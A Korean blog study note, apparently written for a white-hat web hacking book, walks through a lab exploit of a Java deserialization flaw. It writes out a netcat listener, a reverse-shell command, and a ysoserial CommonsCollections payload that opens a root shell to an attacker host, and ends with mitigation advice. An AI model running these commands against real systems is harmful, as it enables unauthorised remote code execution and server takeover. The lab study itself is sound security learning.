==================================================

!warning!

본 게시글은 본인의 학습기록을 위해 작성된 알려진 학습 기법

함부로 악의적으로 이용은 엄연히 불법 임으로

절대 시도하지 말 것이며

사고 발생 시 본인은 절대로 책임지지 않습니다!

==================================================

자바 역 직렬화 취약점 공격 개요

-저장되어 있는 바이트 스트림을 다시 객체로 만들어 원래의

데이터를 다시 불러오는 과정입니다.

-aced0005라는 문자열은 직렬화된 데이터의 앞에 항상 나타나는

문자열로, 매직 바이트입니다.

자바 역 직렬화 취약점 공격 실습-저장되어 있는 바이트 스트림을 자시 객체





스샷. 1

– 전송되고 있는 파일의 타입을 통해 직렬화된 데이터를 발견



스샷. 2

– 직화된 데이터를 발견했습니다.



스샷. 3

– 그전에 먼저 Filter by MIME type에서 Other binary 체크

하셔야 모든 게 보입니다.

|

1

|



nc –lvnp 4000

|

cs |

-먼저 서버로 실행해두시고

|

1

|

nc 칼리리눅스 주소 4000 –e /bin/bash

|

cs |

– nc 접속을 위한 명령문



스샷. 4

|

1

|

java –jar ysoserial–master–30099844c6–1.jar commonsCollectionsl “nc 192.168.56.116 4000 -e /bin/bash” > reverse.bin

|

cs |

-원하는 명령어를 실행할 수 있는 공격 코드 만들기 위해서 공격 코드를

reverse.bin 파일로 생성 시킵니다.







스샷. 5-8

-다시 요청하기 위해 Repeater로 전송하고 파일의 바디 부분에서

paste from file을 선택한 뒤 좀 전에 만든 reverse.bin을 선택해주고

GO 버튼 눌려서 attack 해서 한 방 먹여줍니다.



스샷. 9

-자 이리하여 드리어 타깃의 서버에 침투 완료했습니다.

스샷. 10

– 그리고 id 입력하면 root 사용자의 권한으로 쉘이 생성된 것을

확인되었습니다.



스샷. 11

-본인처럼 가지고 놀거나

-아니면 파계승이 되셔서 서버 자체를 파괴하셔도 됩니다 ㅋㅋㅋㅋㅋ

아 그렇다고 상용 실제 서버에 사용은 절·대·로 시도조차 하시면

안되지만요 ㅋㅋㅋ

자바 역 직렬화 취약점 공격 대응

-일일히 패키지를 확인하여 업데이트하는 것은 어렵기 때문에,

프레임워크를 비롯한 웹 어플리케이션 개발을 위해 용하는

구성요소들을 항상 최신 버전으로 유지합니다.

-역 직렬화 전에 반드시 인증 과정 수행 or 격리된 환경에서 수행 합니다.

-출처를 알 수 없는 개체의 경우 역 직렬화 수행은 금물입니다.

-직 렬화된 객체에 디지털 서명을 하도록 하여 무결성을 검증해둡니다.

=====================================

엌ㅋㅋㅋ

간단할 줄 알고 금방 끝날 줄 알았는데

방심했습니다 ㅋㅋㅋㅋ(;へ:)

시간 많이 소요되었습니다ōxō

~~시간 많이 소요되었습니다ōxō~~

간신히 여기까지 왔습니다.

드리어 화이트 해커를 위한 웹 해킹의 기술 책

복습 정리 게시글 막바지에 이루었습니다ε-(´・`)

마지막 대막의 챕터18 는

예전에 유일하게(?) 애정을 갖고 즐겨 했던

모바일게임 큐라레 마법 도서관 일러와 배경음으로

작성해야겠습니다 드리어 끝이 보이네요…。

장문의 글을 읽어주셔서 감사합니다.

남은 시간 좋은 하루 되시고,

하시는 일 잘 되시고,

코로나 조심하십시오(ㆁᴗㆁ✿)

'모의해킹 > 화이트해커 를 위한 웹 해킹의 기술' 카테고리의 다른 글

| Chapter 18 실전 모의해킹[END] (0) | 2022.02.27 |

|---|---|

| Chapter 16 알려진 취약점을 이용한 공격 (0) | 2022.02.27 |

| Chapter 15 XXE 공격 (0) | 2022.02.27 |

| Chapter 14. 접근 통제 취약점 공격 (0) | 2022.02.26 |

| Chapter 13. 민감한 데이터 노출 (0) | 2022.02.26 |

모의해킹/화이트해커 를 위한 웹 해킹의 기술